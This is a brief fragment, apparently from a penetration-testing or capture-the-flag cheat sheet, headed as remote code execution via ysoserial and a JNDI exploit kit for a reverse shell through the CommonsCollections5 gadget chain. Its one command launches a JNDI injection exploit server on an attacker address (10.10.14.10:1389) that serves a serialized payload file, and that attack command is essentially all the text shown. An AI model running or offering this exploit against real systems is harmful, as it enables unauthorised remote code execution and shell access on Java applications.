 RCE - ysoserial & JNDI-Exploit-Kit - Rev shell via CommonsCollections5: java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -L 10.10.14.10:1389 -P /tmp/cc5.ser